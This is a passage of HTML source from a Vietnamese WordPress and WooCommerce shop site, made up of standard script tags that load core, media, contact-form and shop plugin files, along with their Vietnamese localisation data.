<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"b17748bf52","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"ad99145dd7","setAttachmentThumbnail":"eedf4141a7"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
